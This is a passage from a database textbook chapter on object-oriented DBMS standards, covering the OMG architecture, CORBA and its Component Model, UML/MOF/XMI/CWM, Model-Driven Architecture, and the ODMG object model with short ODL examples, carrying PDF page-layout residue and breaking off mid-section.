• The main features of the other OMG standards including UML, MOF, XMI, CWM, and the
Model-Driven Architecture (MDA).
• The main features of the new Object Data Management Group (ODMG) Object Data Standard:
– Object Model (OM);
– Object Definition Language (ODL);
– Object Query Language (OQL);
– Object Interchange Format (OIF);
– language bindings.
• The main features of ObjectStore, a commercial OODBMS:
– the ObjectStore architecture;
– data definition in ObjectStore;
– data manipulation in ObjectStore.
In the previous chapter we examined some of the issues associated with ObjectOriented Database Management Systems (OODBMSs). In this chapter we continue
our study of these systems and examine the object model and specification languages proposed by the Object Data Management Group (ODMG). The ODMG
object model is important because it specifies a standard model for the semantics
of database objects and supports interoperability between compliant systems. It
became the de facto standard for OODBMSs. To put the discussion of OODBMSs
into a commercial context, we also examine the architecture and functionality of
ObjectStore, a commercial OODBMS.
995
M28_CONN3067_06_SE_C28.indd 995
04/06/14 2:54 PM
996
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Structure of this Chapter As the ODMG model is a superset of the
model supported by Object Management Group (OMG), we provide an overview of the OMG and the OMG architecture in Section 28.1. In Section 28.2 we
discuss the ODMG object model and ODMG specification languages. Finally,
in Section 28.3, to illustrate the architecture and functionality of commercial
OODBMSs, we examine one such system in detail—ObjectStore.
In order to benefit fully from this chapter, the reader needs to be familiar
with the contents of Chapters 27 and Appendix K. The examples in this chapter
are once again drawn from the DreamHome case study documented in Section 11.4 and Appendix A.
28.1
Object Management Group
To put the ODMG object model into perspective, we start with a brief presentation of the function of the OMG and the architecture and some of the specification
languages that it has proposed.
28.1.1 Background
The OMG is an international nonprofit industry consortium founded in 1989 to
address the issues of object standards. The group has more than 400 member
organizations including virtually all platform vendors and major software vendors
such as Sun Microsystems, Borland, AT&T/NCR, HP, Hitachi, Computer Associates,
Unisys, and Oracle. All these companies have agreed to work together to create a
set of standards acceptable to all. The primary aims of the OMG are promotion
of the object-oriented approach to software engineering and the development of
standards in which the location, environment, language, and other characteristics
of objects are completely transparent to other objects.
The OMG is not a recognized standards group, unlike the International
Organization for Standardization (ISO) or national bodies such as the American
National Standards Institute (ANSI) or the Institute of Electrical and Electronics
Engineers (IEEE). The aim of the OMG is to develop de facto standards that will
eventually be acceptable to ISO/ANSI. The OMG does not actually develop or distribute products, but will certify compliance with the OMG standards.
In 1990, the OMG first published its Object Management Architecture (OMA)
Guide document, which has since gone through a number of revisions since then
(Soley, 1990, 1992, 1995). This guide specifies a single terminology for objectoriented languages, systems, databases, and application frameworks; an abstract
framework for object-oriented systems; a set of technical and architectural goals;
and a reference model for distributed applications using object-oriented techniques. Four areas of standardization were identified for the reference model: the
Object Model (OM), the Object Request Broker (ORB), the Object Services, and the
Common Facilities, as illustrated in Figure 28.1.
M28_CONN3067_06_SE_C28.indd 996
04/06/14 2:54 PM
28.1
Object Management Group
|
997
Figure 28.1
Object reference
model.
The Object Model
The OM is a design-portable abstract model for communicating with OMGcompliant object-oriented systems (see Figure 28.2). A requester sends a request for
object services to the ORB, which keeps track of all the objects in the system and the
types of service they can provide. The ORB then forwards the message to a provider
who acts on the message and passes a response back to the requester via the ORB.
As you shall see shortly, the OMG OM is a subset of the ODMG OM.
The Object Request Broker
The ORB handles distribution of messages between application objects in a highly
interoperable manner. In effect, the ORB is a distributed “software bus” (or telephone exchange) that enables objects (requesters) to make and receive requests and
responses from a provider. On receipt of a response from the provider, the ORB
Figure 28.2
OMG Object
Model.
M28_CONN3067_06_SE_C28.indd 997
04/06/14 2:54 PM
998
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
translates the response into a form that the original requester can understand. The
ORB is analogous to the X500 electronic mail communications standard, wherein a
requester can issue a request to another application or node without having detailed
knowledge of its directory services structure. In this way, the ORB removes much of
the need for complex Remote Procedure Calls (RPCs) by providing the mechanisms
by which objects make and receive requests and responses transparently. The objective is to provide interoperability between applications in a heterogeneous distributed environment and to connect multiple object systems transparently.
The Object Services
The Object Services provide the main functions for realizing basic object functionality. Many of these services are database-oriented, as listed in Table 28.1.
Table 28.1
OMG Object Services.
OBJECT SERVICE
DESCRIPTION
Collection
Provides a uniform way to create and manipulate most common collections generically.
Examples are sets, bags, queues, stacks, lists, and binary trees.
Concurrency
Provides a lock manager that enables multiple clients to coordinate their access to shared
resources.
Event management
Allows components to dynamically register or unregister their interest in specific events.
Externalization
Provides protocols and conventions for externalizing and internalizing objects.
Externalization records the state of an object as a stream of data (for example, in
memory, on disk, across networks), and then internalization creates a new object from it
in the same or different process.
Licensing
Provides operations for metering the use of components to ensure fair compensation for
their use, and protect intellectual property.
Lifecycle
Provides operations for creating, copying, moving, and deleting groups of related objects.
Naming
Provides facilities to bind a name to an object relative to a naming context.
Persistent state
Provides interfaces to the mechanisms for storing and managing objects persistently.
Property
Provides operations to associate named values (properties) with any (external) component.
Query
Provides declarative query statements with predicates and includes the ability to invoke
operations and to invoke other object services.
Relationship
Provides a way to create dynamic associations between components that know nothing of
each other.
Security
Provides services such as identification and authentication, authorization and access control,
auditing, security of communication, nonrepudiation, and administration.
Time
Maintains a single notion of time across different machines.
Trading object
Provides a matchmaking service for objects. It allows objects to dynamically advertise their
services and other objects to register for a service.
Transactions
Provides two-phase commit (2PC) coordination among recoverable components using
either flat or nested transactions.
M28_CONN3067_06_SE_C28.indd 998
04/06/14 2:54 PM
28.1
Object Management Group
|
999
The Common Facilities
The Common Facilities comprise a set of tasks that many applications must perform
but are traditionally duplicated within each one, such as printing and electronic
mail facilities. In the OMG Reference Model they are made available through OMAcompliant class interfaces. In the object references model, the common facilities are
split into horizontal common facilities and vertical domain facilities. There are currently
only four common facilities: Printing, Secure Time, Internationalization, and the
Mobile Agent. Domain facilities are specific interfaces for application domains such
as Finance, Healthcare, Manufacturing, Telecommunications, e-Commerce, and
Transportation.
28.1.2 The Common Object Request Broker Architecture
The Common Object Request Broker Architecture (CORBA) defines the architecture of ORB-based environments. This architecture is the basis of any OMG
component, defining the parts that form the ORB and its associated structures.
Using the communication protocols GIOP (General Inter-Object Protocol) or
IIOP (Internet Inter-Object Protocol, which is GIOP built on top of TCP/IP), a
CORBA-based program can interoperate with another CORBA-based program
across a variety of vendors, platforms, operating systems, programming languages, and networks.
CORBA 1.1 was introduced in 1991 and defined an Interface Definition
Language and Application Programming Interfaces that enable client–server
interaction with a specific implementation of an ORB. CORBA 2.0 was released
in February 1997 and provided improved interoperability by specifying how
ORBs from different vendors can interoperate. There were subsequent releases
of CORBA 2 between 1997 and 2001 (OMG, 2001). Some of the elements of
CORBA are:
• An implementation-neutral Interface Definition Language (IDL), which per-
•
•
•
•
mits the description of class interfaces independent of any particular DBMS
or programming language. There is an IDL compiler for each supported
programming language, allowing programmers to use constructs that they are
familiar with.
A type model that defines the values that can be passed over the network.
An Interface Repository that stores persistent IDL definitions. The Interface
Repository can be queried by a client application to obtain a description of all
the registered object interfaces, the methods they support, the parameters they
require, and the exceptions that may arise.
Methods for getting the interfaces and specifications of objects.
Methods for transforming OIDs to and from strings.
As illustrated in Figure 28.3, CORBA provides two mechanisms for clients to issue
requests to objects:
• static invocations using interface-specific stubs and skeletons;
• dynamic invocations using the Dynamic Invocation Interface (explained shortly).
M28_CONN3067_06_SE_C28.indd 999
04/06/14 2:54 PM
1000
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Figure 28.3 The CORBA ORB architecture.
Static method invocation
From the IDL definitions, CORBA objects can be mapped into particular programming languages or object systems, such as C, C++, Smalltalk, and Java. An IDL
compiler generates three files:
• a header file, which is included in both the client and server;
• a client source file, which contains interface stubs that are used to transmit the
requests to the server for the interfaces defined in the compiled IDL file;
• a server source file, which contains skeletons that are completed on the server to
provide the required behavior.
Dynamic method invocation
Static method invocation requires the client to have an IDL stub for each interface
it uses on the server. Clearly, this prevents the client from using the service of a
newly created object if it does not know its interface, and therefore does not have
the corresponding stubs to generate the request. To overcome this, the Dynamic
Invocation Interface (DII) allows the client to identify objects and their interfaces
at runtime, and then to construct and invoke these interfaces and receive the results
of these dynamic invocations. The specifications of the objects and the services they
provide are stored in the Interface Repository.
A server-side analog of DII is the Dynamic Skeleton Interface (DSI), which is a
way to deliver requests from the ORB to an object implementation that does not
have compile-time knowledge of the object it is implementing. With DSI, the operation is no longer accessed through an operation-specific skeleton generated from
an IDL interface specification, but instead it is reached through an interface that
provides access to the operation name and parameters using information from the
Interface Repository.
Object Adapter
Also built into the architecture is the Object Adapter, which is the main way a (serverside) object implementation accesses services provided by the ORB. An Object
Adapter is responsible for the registration of object implementations, generation
and interpretation of object references, static and dynamic method invocation, object
M28_CONN3067_06_SE_C28.indd 1000
04/06/14 2:54 PM
28.1
Object Management Group
|
1001
and implementation activation and deactivation, and security coordination. CORBA
requires a standard adapter known as the Basic Object Adapter.
Unfortunately, the CORBA 2.x object model has a number of limitations:
• No standard way to deploy object implementations. The specification did not address
•
•
•
•
the deployment of object implementations in server processes (for example, distributing object implementations, installing those implementations in an executable state, and activating the implementation in an ORB). As a result, ad hoc
solutions were developed to instantiate all objects in a system. Moreover, because
objects may depend on one another, the deployment and instantiation of objects
in a large-scale distributed system was complicated and nonportable.
Limited standard support for common CORBA server programming patterns. CORBA
provides a number of features to implement servers. For example, the Portable
Object Adapter (POA), which is the ORB mechanism that forwards client requests
to concrete object implementations, provides standard APIs to register object
implementations with the ORB, deactivate those objects, and activate object
implementations on demand. The POA is flexible and provides a range of policies to configure its behavior. However, in many systems only a subset of these
features is required, yet there is a steep learning curve to understand how to
configure the POA policies to obtain the required behavior.
Limited extension of object functionality. Objects can be extended only via inheritance, and so to support new interfaces we must: (1) use CORBA’s IDL to define
a new interface that inherits from all the required interfaces; (2) implement the
new interface; and (3) deploy the new implementation across all the servers.
Multiple inheritance in CORBA IDL is fragile, because overloading is not supported in CORBA; therefore, the above approach to multiple inheritance has
limited applicability.
Availability of CORBA Object Services is not defined in advance. The specification did
not mandate which object services were available at runtime. Therefore, object
developers had to use ad hoc strategies to configure and activate these services
when deploying a system.
No standard object lifecycle management. Although the CORBA Object Service
defines a Lifecycle Service, its use is not mandated. Therefore, clients often manage the lifecycle of an object explicitly in ad hoc ways. Moreover, the developers
of CORBA objects controlled through the lifecycle service had to define auxiliary
interfaces to control the object lifecycle. Defining these interfaces was tedious and
should have been automated where possible; however, the specification did not
support such automation.
CORBA 3.0 Component Model (CCM)
To address the limitations described above, the OMG adopted the CORBA
Component Model (CCM) (OMG, 2002) to extend the CORBA Object Model by
defining features and services that enable developers to implement, manage, configure, and deploy components that integrate commonly used CORBA services, such as
persistence, transactions, and security in a standard environment. In addition, the
CCM supports greater software reuse for servers and provides more flexibility for
the dynamic configuration of CORBA applications. CORBA 3.0 also added firewall
standards for communicating over the Internet and quality of service parameters.
CCM components are the basic building blocks in a CCM system. Using CCM, component developers define the IDL interfaces that their component implementations
M28_CONN3067_06_SE_C28.indd 1001
04/06/14 2:54 PM
1002
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
will support, implement the components using tools supplied by CCM vendors, and
package the components into an assembly file (such as a JAR file, a DLL, or a shared
library), which can then be linked dynamically. A deployment mechanism provided
by the CCM vendor is used to deploy the component in a component server that hosts
component implementations by loading their assembly files. A container provides
the server runtime environment for component implementations called executors. It
contains various predefined hooks and operations that give components access to
strategies and services, such as persistence, event notification, transaction, replication, load balancing, and security. Each container defines a collection of runtime
strategies and policies, such as an event delivery strategy and component usage
categories, and is responsible for initializing and providing runtime contexts for the
managed components. Component implementations have associated metadata written in XML that specify the required container strategies and policies.
A typical CCM architecture is illustrated in Figure 28.4. Clients directly access
external component interfaces, such as facets (which defines a named interface
that services method invocations from other components synchronously), and the
home interface (which specifies the lifecycle management strategy for the component). In contrast, components access the ORB functionality via their container
APIs, which include the internal interfaces that the component can invoke to access
the services provided by the container, as well as the callback interfaces that the
container can invoke on the component. Each container manages one component
implementation defined by the Component Implementation Framework (CIF),
which we discuss shortly. A container creates its own POA for all the interfaces
that it manages.
Component
Home
Container
CORBA
Component
Callback
Interfaces
External
Interfaces
External
Interfaces
Component
Home
Internal
Interfaces
Container
CORBA
Component
Callback
Interfaces
Internal
Interfaces
POA
POA
ORB
Transaction
Persistent State
Security
Notification
Figure 28.4 The CORBA CCM Container Model.
M28_CONN3067_06_SE_C28.indd 1002
04/06/14 2:54 PM
28.1
Object Management Group
|
1003
CCM component types The CCM specification defines two types of containers:
session containers, which define a framework for components using transient object
references, and entity containers, which define a framework for components using
persistent object references. These container types are analogous to the session and entity
bean types in Enterprise JavaBeans (EJB), which we discuss in Section 29.9. In CCM,
developers can use different component types that are obtained by associating the
container types with different memory management policies and CORBA usage models. The CCM specification supports four types of CCM components, combinations of
the container API type (the component view) and the external API types (the client view):
• The service component category is characterized by no state, no identity, and a
behavior implemented as operations defined on the facet of the component.
The lifespan of this category is equivalent to the lifetime of a single operation
request. The service component category provides a simple way to wrap existing
procedural applications. This is like a staleless EJB session bean.
• The session component category is characterized by transient state, a nonpersistent
identity (that is, the identity could change if the same component is activated
multiple times), and a behavior implemented as operations defined on the facet
of the component. The lifespan of this category is specified using the lifetime
policies. This is like a stateful EJB session bean.
• The entity component category is characterized by persistent state, which is visible
to the client and is managed by the implementation of the entity container, a
persistent identity that is visible to its clients through a primary key declaration
in the home declaration, and behavior that may be transactional. This is like an
EJB entity bean.
• The process component category is characterized by persistent state that is not visible
to the client (that is, it is managed by the implementation of the process container), a persistent identity that is visible to its clients only through user-defined
operations on the home definitions, and a behavior that may be transactional.
The process component is intended to model objects that represent business
processes, such as creating an order, rather than entities, such as branch or client. The main difference between process components and entity components is
that process components do not expose their persistent identity to clients except
through user-defined operations.
The CCM Component Implementation Framework CORBA 2.x helped simplify application development by hiding many of the complexities associates with
distributed computing. Figure 28.5(a) illustrates how an IDL 2.x compiler generates stub and skeleton code that automates marshaling and demarshaling tasks.
The constructs supported by an IDL compiler are relatively limited and CORBA
2.x server applications still required a lot of code to be developed, such as defining the IDL interfaces themselves, implementing their servants, and writing all the
code required to bootstrap and run the server. To address these problems, CCM
defines the Component Implementation Framework (CIF), which consists of patterns,
languages, and tools that simplify and automate the development of component
implementations. The CIF framework shields server application developers from
many complexities associated with programming POAs, particularly servant registration, servant activation and deactivation, and setting a consistent set of policies
on the POAs. Figure 28.5(b) illustrates how an IDL 3.x compiler operates.
M28_CONN3067_06_SE_C28.indd 1003
04/06/14 2:54 PM
1004
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
IDL
IDL File
CIDL
IDL Compiler
IDL Compiler
CIDL Compiler
Skeleton
Files
Stub
Stub
Files
Skeleton
Files
Servants
Impl
Files
Server
Executors
IDL Compiler
Impl
Generated
Hand-Written
Generates
Executor
IDL
XML
Components
Descriptors
Inherits
(a)
(b)
Figure 28.5 Automated Code Generation: (a) CORBA IDL 2.x; (b) CORBA IDL 3.x.
The OMG has now embraced Enterprise JavaBeans (EJB), a middle-tier specification that allows only Java as a programming language in the middle tier (see
Section 29.9). In the literature, CORBA 2 generally refers to CORBA interoperability and the IIOP protocol, and CORBA 3 refers to the CORBA Component Model.
There are many vendors of CORBA ORBs on the market, with IONA’s Orbix and
Borland’s Visibroker being popular examples.
28.1.3 Other OMG Specifications
The OMG has also developed a number of specifications for modeling distributed
software architectures and systems along with their CORBA interfaces. There are a
number of complementary specifications currently available, such as:
(1) Unified Modeling Language (UML) provides a common language for describing
software models. It is commonly defined as “a standard language for specifying,
constructing, visualizing, and documenting the artifacts of a software system.”
We used the class diagram notation of the UML as the basis for the ER models
we created in Part 4 of this book and we discussed the other components of the
UML in Section 27.8.
(2) Meta-Object Facility (MOF) defines a common, abstract language for the specification of metamodels. In the MOF context, a model is a collection of related
M28_CONN3067_06_SE_C28.indd 1004
04/06/14 2:54 PM
28.1
Table 28.2
Object Management Group
|
1005
OMG metadata architecture.
META-LEVEL
MOF TERMS
EXAMPLES
M3
meta-metamodel
The MOF Model (class, attribute, operation, association)
M2
metamodel,
meta-metadata
UML metamodel (class, attribute)
CWM metamodel (table, column)
M1
model, metadata
UML models
CWM metadata
M0
object, data
Modeled systems
Warehouse data
metadata, metadata that describes metadata is called meta-metadata, and a
model that consists of meta-metadata is called a metamodel. In other words,
MOF is a meta-metamodel or model of a metamodel (sometimes called an ontology). For example, UML supports a number of different diagrams such as class
diagrams, use case diagrams, and activity diagrams. Each of these diagram
types is a different type of metamodel. MOF also defines a framework for
implementing repositories that hold metadata described by the metamodels.
The framework provides mappings to transform MOF metamodels into metadata APIs. Thus, MOF enables dissimilar metamodels that represent different
domains to be used in an interoperable way. CORBA, UML, and CWM (see
following explanations) are all MOF-compliant metamodels.
The MOF metadata framework is typically depicted as a four layer architecture, as shown in Table 28.2. MOF is important for UML, to ensure that
each UML model type is defined in a consistent way. For example, MOF
ensures that a “class” in a class diagram has an exact relationship to a “use case”
in a use case diagram or an “activity” in an activity diagram.
(3) XML Metadata Interchange (XMI) maps the MOF to XML. XMI defines how
XML tags are used to represent MOF-compliant models in XML. An MOFbased metamodel can be translated to a Document Type Definition (DTD) or
an XML schema and a model is translated to an XML document that is consistent with its DTD or XML Schema. XMI is intended to be a “stream” format,
so that it can either be stored in a traditional file system or be streamed across
the Internet from a database or repository. We discuss XML, DTDs, and XML
Schema in Chapter 30.
(4) Common Warehouse Metamodel (CWM) defines a metamodel representing
both the business and technical metadata that is commonly found in data
warehousing and business intelligence domains. The OMG recognized that
metadata management and integration are significant challenges in these
fields, in which products have their own definition and format for metadata.
CWM standardizes how to represent database models (schemas), schema
transformation models, OLAP and data mining models. It is used as the basis
for interchanging instances of metadata between heterogeneous, multivendor software systems. CWM is defined in terms of MOF with the UML as the
modeling notation (and the base metamodel) and XMI is the interchange
mechanism.
M28_CONN3067_06_SE_C28.indd 1005
04/06/14 2:54 PM
1006
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Figure 28.6
CWM layers
and package
structure.
As indicated in Figure 28.6, CWM consists of a number of submetamodels
organized into 18 packages that represent common warehouse metadata:
(a) data resource metamodels support the ability to model legacy and nonlegacy
data resources including object-oriented, relational, record, multidimensional, and XML data resources (Figure 28.7 shows the CWM Relational
Data Metamodel);
Figure 28.7 CWM Relational Data Metamodel.
M28_CONN3067_06_SE_C28.indd 1006
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1007
(b) data analysis metamodels represent such things as data transformations,
OLAP, data mining, and information visualization;
(c) warehouse management metamodels represent standard warehouse processes
and the results of warehouse operations;
(d) foundation metamodel supports the specification of various general services
such as data types, indexes, and component-based software deployment.
28.1.4 Model-Driven Architecture
Although the OMG hoped that the OMA would be embraced as the common
object-oriented middleware standard, unfortunately other organizations developed
alternatives. Microsoft produced the proprietary DCOM (Distributed Common
Object Model), Sun developed Java, which came with its own ORB, Remote
Method Invocation (RMI), and more recently another set of middleware standards
emerged—XML and SOAP (Simple Object Access Protocol), which Microsoft,
Sun, and IBM have all embraced. At the same time, the move towards e-business
increased the pressure on organizations to integrate their corporate databases.
This integration, now termed Enterprise Application Integration (EAI), is one of
the current key challenges for organizations and, rather than helping, it has been
argued that middleware is part of the problem.
In 1999, the OMG started work on moving beyond OMA and CORBA and
producing a new approach to the development of distributed systems. This work
led to the introduction of the Model-Driven Architecture (MDA) as an approach
to system specification and interoperability building upon the four modeling
specifications discussed in the previous section. It is based on the premise that
systems should be specified independent of all hardware and software details.
Thus, whereas the software and hardware may change over time, the specification
will still be applicable. Importantly, MDA addresses the complete system lifecycle,
from analysis and design to implementation, testing, component assembly, and
deployment.
To create an MDA-based application, a Platform-Independent Model (PIM) is
produced that represents only business functionality and behavior. The PIM can
then be mapped to one or more Platform-Specific Models (PSMs) to target platforms like the CORBA Component Model (CCM), Enterprise JavaBeans (EJB), or
Microsoft Transaction Server (MTS). Both the PIM and the PSM are expressed
using UML. The architecture encompasses the full range of pervasive services
already specified by the OMG, such as Persistence, Transactions, and Security (see
Table 28.1). Importantly, MDA enables the production of standardized domain
models for specific vertical industries. The OMG will define a set of profiles to
ensure that a given UML model can consistently generate each of the popular
middleware APIs. Figure 28.8 illustrates how the various components in the MDA
relate to each other.
28.2
Object Data Standard ODMG 3.0, 1999
In this section we review the standard for the Object-Oriented Data Model (OODM)
proposed by the Object Data Management Group (ODMG). It consists of an
Object Model (Section 28.2.2), an Object Definition Language equivalent to the
M28_CONN3067_06_SE_C28.indd 1007
04/06/14 2:54 PM
1008
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
-
-
-
Figure 28.8 The Model-Driven Architecture.
M28_CONN3067_06_SE_C28.indd 1008
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1009
Data Definition Language (DDL) of a conventional DBMS (Section 28.2.3), and an
Object Query Language with a SQL-like syntax (Section 28.2.4). We start with an
introduction to the ODMG.
28.2.1 Object Data Management Group
Several important vendors formed the Object Data Management Group to define
standards for OODBMSs. These vendors included Sun Microsystems, eXcelon
Corporation, Objectivity Inc., POET Software, Computer Associates, and Versant
Corporation. The ODMG produced an object model that specifies a standard
model for the semantics of database objects. The model is important because it
determines the built-in semantics that the OODBMS understands and can enforce.
As a result, the design of class libraries and applications that use these semantics
should be portable across the various OODBMSs that support the object model
(Connolly, 1994).
The major components of the ODMG architecture for an OODBMS are:
• Object Model (OM);
• Object Definition Language (ODL);
• Object Query Language (OQL);
• C11, Java, and Smalltalk language bindings.
We discuss these components in the remainder of this section. The initial version
of the ODMG standard was released in 1993. There have been a number of minor
releases since then, but a new major version, ODMG 2.0, was adopted in September
1997, with enhancements that included:
• a new binding for Sun’s Java programming language;
• a fully revised version of the OM, with a new metamodel supporting object data-
base semantics across many programming languages;
• a standard external form for data and the data schema allowing data interchanges between databases.
In late 1999, ODMG 3.0 was released that included a number of enhancements
to the OM and to the Java binding. Between releases 2.0 and 3.0, the ODMG
expanded its charter to cover the specification of universal object storage standards. At
the same time, ODMG changed its name from the Object Database Management
Group to the Object Data Management Group to reflect the expansion of its efforts
beyond merely setting storage standards for object databases.
The ODMG Java binding was submitted to the Java Community Process as the
basis for the Java Data Objects (JDO) Specification, although JDO is now based
on a native Java language approach rather than a binding. A public release of the
JDO specification is now available, which we discuss in Chapter 29. The ODMG
completed its work in 2001 and disbanded.
Terminology
Under its last charter, the ODMG specification covers both OODBMSs that store
objects directly and Object-to-Database Mappings (ODMs) that convert and store
the objects in a relational or other database system representation. Both types of
M28_CONN3067_06_SE_C28.indd 1009
04/06/14 2:54 PM
1010
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
product are referred to generically as Object Data Management Systems (ODMSs).
ODMSs make database objects appear as programming language objects in one or
more existing (object-oriented) programming languages, and ODMSs extend the
programming language with transparently persistent data, concurrency control,
recovery, associative queries, and other database capabilities (Cattell, 2000).
28.2.2 The Object Model
The ODMG OM is a superset of the OMG OM, which enables both designs and
implementations to be ported between compliant systems. It specifies the following
basic modeling primitives:
• The basic modeling primitives are the object and the literal. Only an object has
•
•
•
•
a unique identifier.
Objects and literals can be categorized into types. All objects and literals of a
given type exhibit common behavior and state. A type is itself an object. An object
is sometimes referred to as an instance of its type.
Behavior is defined by a set of operations that can be performed on or by the
object. Operations may have a list of typed input/output parameters and may
return a typed result.
State is defined by the values an object carries for a set of properties. A property
may be either an attribute of the object or a relationship between the object and
one or more other objects. Typically, the values of an object’s properties can
change over time.
An ODMS stores objects, enabling them to be shared by multiple users and applications. An ODMS is based on a schema that is defined in the Object Definition
Language (ODL), and contains instances of the types defined by its schema.
Objects
An object is described by four characteristics: structure, identifier, name, and lifetime, as we now discuss.
Object structure Object types are decomposed as atomic, collections, or structured types, as illustrated in Figure 28.9. In this structure, types shown in italic are
abstract types; the types shown in normal typeface are directly instantiable. We can
use only types that are directly instantiable as base types. Types with angle brackets <> indicate type generators. All atomic objects are user-defined, whereas there
are a number of built-in collection types, as we see shortly. As can be seen from
Figure 28.9, the structured types are as defined in the ISO SQL specification (see
Section 7.1).
Objects are created using the new method of the corresponding factory interface provided by the language binding implementation. Figure 28.10 shows the
ObjectFactory interface, which has a new method to create a new instance of type
Object. In addition, all objects have the ODL interface shown in Figure 28.10, which
is implicitly inherited by the definitions of all user-defined object types.
Object identifiers and object names Each object is given a unique identity by
the ODMS, the object identifier, which does not change and is not reused when
M28_CONN3067_06_SE_C28.indd 1010
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1011
Figure 28.9 Full set of built-in types for the ODMG Object Model.
the object is deleted. In addition, an object may also be given one or more names
that are meaningful to the user, provided that each name identifies a single
object within a database. Object names are intended to act as “root” objects that
provide entry points into the database. As such, methods for naming objects are
provided within the Database class (which we discuss shortly) and not within the
object class.
M28_CONN3067_06_SE_C28.indd 1011
04/06/14 2:54 PM
1012
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Figure 28.10 ODL interface for user-defined object types.
Object lifetimes The standard specifies that the lifetime of an object is orthogonal to its type, that is, persistence is independent of type (see Section 27.3.4). The
lifetime is specified when the object is created and may be:
• Transient: the object’s memory is allocated and deallocated by the programming
language’s runtime system. Typically, allocation will be stack-based for objects
declared in the heading of a procedure, and static storage or heap-based for
dynamic (process-scoped) objects;
• Persistent: the object’s storage is managed by the ODMS.
Literals
A literal is basically a constant value, possibly with a complex structure. Being a constant, the values of its properties may not change. As such, literals do not have their
own identifiers and cannot stand alone as objects: they are embedded in objects
and cannot be individually referenced. Literal types are decomposed as atomic,
collections, structured, or null. Structured literals contain a fixed number of named
heterogeneous elements. Each element is a <name, value> pair, where value may
be any literal type. For example, we could define a structure Address as follows:
struct Address {
string
street;
string
city;
string
postcode;
};
attribute Address branchAddress;
In this respect, a structure is similar to the struct or record type in programming
languages. Because structures are literals, they may occur as the value of an attribute in an object definition. We shall see an example of this shortly.
Built-in collections
In the ODMG Object Model, a collection contains an arbitrary number of unnamed
homogeneous elements, each of which can be an instance of an atomic type,
M28_CONN3067_06_SE_C28.indd 1012
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1013
Figure 28.11 ODL interface for iterators.
another collection, or a literal type. The only difference between collection objects
and collection literals is that collection objects have identity. For example, we
could define the set of all branch offices as a collection. Iteration over a collection
is achieved by using an iterator that maintains the current position within the given
collection. There are ordered and unordered collections. Ordered collections must
be traversed first to last, or vice versa; unordered collections have no fixed order
of iteration. Iterators and collections have the operations shown in Figures 28.11
and 28.12, respectively.
Figure 28.12 ODL interface for collections.
M28_CONN3067_06_SE_C28.indd 1013
04/06/14 2:54 PM
1014
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
The stability of an iterator determines whether iteration is safe from changes
made to the collection during the iteration. An iterator object has methods to position the iterator pointer at the first record, get the current element, and increment
the iterator to the next element, among others. The model specifies five built-in
collection subtypes:
• Set—unordered collections that do not allow duplicates;
• Bag—unordered collections that do allow duplicates;
• List—ordered collections that allow duplicates;
• Array—one-dimensional array of dynamically varying length;
• Dictionary—unordered sequence of key-value pairs with no duplicate keys.
Each subtype has operations to create an instance of the type and insert an element
into the collection. Sets and Bags have the usual set operations: union, intersection,
and difference. The interface definitions for the Set and Dictionary collections are
shown in Figure 28.13.
Atomic objects
Any user-defined object that is not a collection object is called an atomic object.
For example, for DreamHome we will want to create atomic object types to represent
Figure 28.13 ODL interface for the Set and Dictionary collections.
M28_CONN3067_06_SE_C28.indd 1014
04/06/14 2:54 PM
28.2
Object Data Standard ODMG 3.0, 1999
|
1015
Branch and Staff. Atomic objects are represented as a class, which comprises state and
behavior. State is defined by the values an object carries for a set of properties, which
may be either an attribute of the object or a relationship between the object and one or
more other objects. Behavior is defined by a set of operations that can be performed
on or by the object. In addition, atomic objects can be related in a supertype/
subtype lattice. As expected, a subtype inherits all the attributes, relationships,
and operations defined on the supertype, and may define additional properties
and operations and redefine inherited properties and operations. We now discuss
attributes, relationships, and operations in more detail.
Attributes An attribute is defined on a single object type. An attribute is not a
“first class” object, in other words it is not an object and so does not have an object
identifier, but takes as its value a literal or an object identifier. For example, a
Branch class has attributes for the branch number, street, city, and postcode.
Relationships Relationships are defined between types. However, the model supports only binary relationships with cardinality 1:1, 1:*, and *:*. A relationship does
not have a name and, again, is not a “first class” object; instead, traversal paths are
defined for each direction of traversal. For example, a Branch Has a set of Staff and
a member of Staff WorksAt a Branch, would be represented as:
class Branch {
relationship set <Staff> Has inverse Staff::WorksAt;
};
class Staff {
relationship Branch WorksAt inverse Branch::Has;
};
On the many side of relationships, the objects can be unordered (a Set or Bag) or
ordered (a List). Referential integrity of relationships is maintained automatically by
the ODMS and an exception (that is, an error) is generated if an attempt is made to
traverse a relationship in which one of the participating objects has been deleted.
The model specifies built-in operations to form and drop members from relationships, and to manage the required referential integrity constraints. For example,
the 1:1 relationship Staff WorksAt Branch would result in the following definitions on
the class Staff for the relationship with Branch:
attribute Branch WorksAt;
void
form_WorksAt(in Branch aBranch) raises (IntegrityError);
void
drop_WorksAt(in Branch aBranch) raises (IntegrityError);
The 1:* relationship Branch Has Staff would result in the following definitions on the
class Branch for the relationship with Staff:
readonly
void
void
void
void
M28_CONN3067_06_SE_C28.indd 1015
attribute set <Staff> Has;
form_Has(in Staff aStaff) raises (IntegrityError);
drop_Has(in Staff aStaff) raises (IntegrityError);
add_Has(in Staff aStaff) raises (IntegrityError);
remove_Has(in Staff aStaff) raises (IntegrityError);
04/06/14 2:54 PM
1016
|
Chapter 28 Object-Oriented DBMSs—Standards and Systems
Operations The instances of an object type have behavior that is specified as a
set of operations. The object type definition includes an operation signature for
each operation that specifies the name of the operation, the names and types of
each argument, the names of any exceptions that can be raised, and the types
of the values returned, if any. An operation can be defined only in the context
of a single object type. Overloading operation names is supported. The model
assumes sequential execution of operations and does not require support for
concurrent, parallel, or remote operations, although it does not preclude such
support.
Types, classes, interfaces, and inheritance
In the ODMG Object Model there are two ways to specify object types: interfaces
and classes. There are also two types of inheritance mechanism, as we now discuss.
